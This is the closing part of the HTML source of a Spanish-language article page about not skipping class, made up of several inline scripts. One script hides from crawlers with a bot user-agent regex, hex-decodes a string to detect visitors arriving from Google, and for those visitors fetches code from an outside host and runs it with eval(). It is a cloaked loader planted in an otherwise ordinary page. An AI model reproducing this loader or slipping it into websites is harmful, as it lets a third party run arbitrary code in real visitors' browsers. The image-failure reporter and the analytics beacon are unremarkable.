		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aprende+por+qu%C3%A9+no+debes+capar+clase%3A+explorando+los+beneficios", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed0b1042f4042b196d05c5aca326a13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
